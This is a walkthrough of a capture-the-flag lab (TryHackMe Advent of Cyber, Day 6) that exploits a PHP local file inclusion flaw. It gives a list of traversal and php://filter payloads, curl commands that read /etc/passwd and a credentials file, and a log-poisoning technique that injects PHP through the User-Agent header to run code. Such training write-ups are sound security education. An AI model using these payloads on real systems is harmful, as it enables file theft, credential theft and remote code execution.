Advent Of Cyber 3 - Day 6
Target: https://10-10-97-157.p.thmlabs.com.
click around on the webpage and see when an error occurs and outputs some text. Try to manipulate that variable and see what happens.
Found LFI: https://10-10-97-157.p.thmlabs.com/index.php?err=/etc/passwd
Can be used with curl as well to view it a bit easier.
LFI examples:
http://example.thm.labs/page.php?file=/etc/passwd http://example.thm.labs/page.php?file=../../../../../../etc/passwd
http://example.thm.labs/page.php?file=../../../../../../etc/passwd%00
http://example.thm.labs/page.php?file=....//....//....//....//etc/passwd
http://example.thm.labs/page.php?file=%252e%252e%252fetc%252fpasswd
http://example.thm.labs/page.php?file=php://filter/resource=/etc/passwd
http://example.thm.labs/page.php?file=php://filter/read=string.rot13/resource=/etc/passwd
http://example.thm.labs/page.php?file=php://filter/convert.base64-encode/resource=/etc/passwd
Retrieve index.php , but code it as base64
curl https://10-10-97-157.p.thmlabs.com/index.php?err=php://filter/convert.base64-encode/resource=index.php
echo -n "PD9waHAgc2Vzc2lvbl9zdGFydCgpOwokZmxhZyA9ICJUSE17NzkxZDQzZDQ2MDE4YTBkODkzNjFkYmY2MGQ1ZDllYjh9IjsKaW5jbHVkZSgiLi9pbmNsdWRlcy9jcmVkcy5waHAiKTsKaWYoJF9TRVNTSU9OWyd1c2VybmFtZSddID09PSAkVVNFUil7ICAgICAgICAgICAgICAgICAgICAgICAgCgloZWFkZXIoICdMb2NhdGlvbjogbWFuYWdlLnBocCcgKTsKCWRpZSgpOwp9IGVsc2UgewoJJGxhYk51bSA9ICIiOwogIHJlcXVpcmUgIi4vaW5jbHVkZXMvaGVhZGVyLnBocCI7Cj8+CjxkaXYgY2xhc3M9InJvdyI+CiAgPGRpdiBjbGFzcz0iY29sLWxnLTEyIj4KICA8L2Rpdj4KICA8ZGl2IGNsYXNzPSJjb2wtbGctOCBjb2wtb2Zmc2V0LTEiPgogICAgICA8P3BocCBpZiAoaXNzZXQoJGVycm9yKSkgeyA/PgogICAgICAgICAgPHNwYW4gY2xhc3M9InRleHQgdGV4dC1kYW5nZXIiPjxiPjw/cGhwIGVjaG8gJGVycm9yOyA/PjwvYj48L3NwYW4+CiAgICAgIDw/cGhwIH0KCj8+CiA8cD5XZWxjb21lIDw/cGhwIGVjaG8gZ2V0VXNlck5hbWUoKTsgPz48L3A+Cgk8ZGl2IGNsYXNzPSJhbGVydCBhbGVydC1kYW5nZXIiIHJvbGU9ImFsZXJ0Ij5UaGlzIHNlcnZlciBoYXMgc2Vuc2l0aXZlIGluZm9ybWF0aW9uLiBOb3RlIEFsbCBhY3Rpb25zIHRvIHRoaXMgc2VydmVyIGFyZSBsb2dnZWQgaW4hPC9kaXY+IAoJPC9kaXY+Cjw/cGhwIGlmKCRlcnJJbmNsdWRlKXsgaW5jbHVkZSgkX0dFVFsnZXJyJ10pO30gPz4KPC9kaXY+Cgo8P3BocAp9Cj8+" | base64 -d
found a flag:
<?php session_start();
$flag = "THM{791d43d46018a0d89361dbf60d5d9eb8}";
read the /etc/flag
curl https://10-10-97-157.p.thmlabs.com/index.php?err=/etc/flag
THM{d29e08941cf7fe41df55f1a7da6c4c06}
find McSkidy’s login credentials via the information leaked in index.php and extract it via the filter technique:
include("./includes/creds.php");
curl https://10-10-70-246.p.thmlabs.com/index.php?err=php://filter/convert.base64-encode/resource=./includes/creds.php
echo -n "PD9waHAgCiRVU0VSID0gIk1jU2tpZHkiOwokUEFTUyA9ICJBMEMzMTVBdzNzMG0iOwo" | base64 -d
$USER = "McSkidy";
$PASS = "A0C315Aw3s0m";
Login to the admin panel with the found credentials:

under password reset, there were some interesting information:
Server Name: web.thm.aoc - Password: pass123
Server Name: ftp.thm.aoc - Password: 123321
Server Name: flag.thm.aoc - Password: THM{552f313b52e3c3dbf5257d8c6db7f6f1}
Read the access-log via LFI, not necessary to base64 though.
curl https://10-10-70-246.p.thmlabs.com/index.php?err=php://filter/convert.base64-encode/resource=./includes/logs/app_access.log
Send data to the log(s):
curl -A "This is testing" http://10-10-70-246.p.thmlabs.com/login.php
result in log:
Guest:172.17.0.1:This is testing:/login.php
inject phpinfo() and visit the page via browser:
curl -A "<?php phpinfo();?>" http://10-10-70-246.p.thmlabs.com/login.php
https://10-10-70-246.p.thmlabs.com/index.php?err=./includes/logs/app_access.log

With this technique, it’s possible to write text to the page and in this way, send malicious PHP code to the server, creating/building a backdoor.
hostname found:
lfi-aoc-awesome-59aedca683fff9261263bb084880c965
the logs are saved under /tmp with the prefix: sess_(cookie value)
to execute arbitrary code, use the LFI together with the session cookie, like:
https://10-10-70-246.p.thmlabs.com/index.php?err=/tmp/sess_4o0t32nvh8v9iga0mkmeoe66l7
Each line in the log gets saved as a file/session-file under /tmp , so by visiting the above link, the code we sent via the login page gets executed right away.
EOF